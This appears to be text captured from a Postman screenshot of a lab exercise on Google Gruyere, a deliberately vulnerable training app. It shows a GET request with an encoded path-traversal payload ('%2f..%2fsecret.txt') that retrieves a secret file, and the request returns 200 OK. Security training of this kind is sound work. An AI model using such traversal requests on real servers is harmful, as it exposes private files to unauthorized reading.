 https://google-gruyere.appspot.com/secret.txt Save
GET https://google-gruyere.appspot.com/380075102534537954520940078031300502308%2f..%2fsecret.txt Send
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies
sec-ch-ua-platform "Windows"
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site none
sec-fetch-user ?1
upgrade-insecure-requests 1
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK...
Key Value Description
Body Cookies Headers (11) Test Results Status: 200 OK Time: 51 ms Size: 543 B Save Response
Pretty Raw Preview Visualize Text
1 тестовый файл пользователя ..